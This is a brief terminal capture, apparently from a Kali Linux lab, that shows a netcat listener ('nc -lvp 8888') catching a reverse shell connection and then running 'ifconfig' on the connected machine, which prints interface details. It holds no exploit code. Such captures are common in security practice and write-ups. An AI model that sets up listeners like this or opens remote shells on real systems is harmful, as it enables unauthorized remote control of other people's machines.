 ┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.152: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.152] 41094
ifconfig
br-693d7b8c0126: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.21.0.1  netmask 255.255.0.0  broadcast 172.21.255.255
        ether 02:42:0f:78:b2:76  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-6cb5bb8cc7fc: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
        ether 02:42:09:79:de:97  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)